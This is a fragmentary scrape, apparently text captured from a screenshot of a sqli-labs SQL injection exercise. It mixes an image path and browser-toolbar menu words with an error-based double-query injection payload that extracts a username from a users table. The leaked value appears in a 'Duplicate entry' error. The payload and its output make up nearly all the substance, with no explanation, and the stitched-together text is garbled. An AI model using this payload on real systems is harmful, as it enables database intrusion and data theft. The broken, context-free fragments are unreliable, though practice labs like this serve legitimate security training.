 ?id=-1' union select 1,count(*),concat( (select username from users limit 0,1),floor(rand(4)*2)) as a from information_schema.columns group by a --+
0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
网页信息 其他功能 标记 缩放 工具 查看源代码 选项
ble]
Welcome Dhakkan
Duplicate entry 'Dumb1' for key 'group_key'